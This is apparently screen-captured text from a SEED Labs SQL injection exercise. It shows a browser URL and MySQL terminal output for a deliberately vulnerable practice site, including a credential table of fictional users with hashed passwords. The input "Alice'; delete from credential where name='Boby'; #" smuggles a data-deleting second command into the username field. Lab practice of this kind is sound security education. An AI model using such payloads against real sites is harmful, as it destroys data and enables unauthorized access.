 Terminator
En
3:22 PM
File Edit View History Bookmarks Tools Help
its450/labs/lab11 at mas
SQL Injection Attack Lab
Web_SQL_Injection.pdf
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=Alice'%3B+d
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM
credential WHERE name= 'Alice'; delete from credential where name='Boby'; #' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
There was
corresponds
Terminal
Enter password:
[1]+ Done
[11/30/20]seed@V
users.sql
[11/30/20]seed@V
[11/30/20]seed@V
unsafe_home.php
[11/30/20]seed@V
/bin/bash
/bin/bash 84x20
-+----------+------------------------------------------+
| 1 | Alice | 10000 | 20000 | 9/20 | 10211002 | | |
| | fdbe918bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 30000 | 4/20 | 10213352 | | |
| | b78ed97677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | |
| | a3c50276cb120637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | |
| | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | |
| | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | |
| | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql> SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nicknam
e,Password FROM credential WHERE name= 'Alice'; delete from credential where name='B
oby'; #' and Password='da39a3ee5e6b4b0d3255bfef95601890afd80709';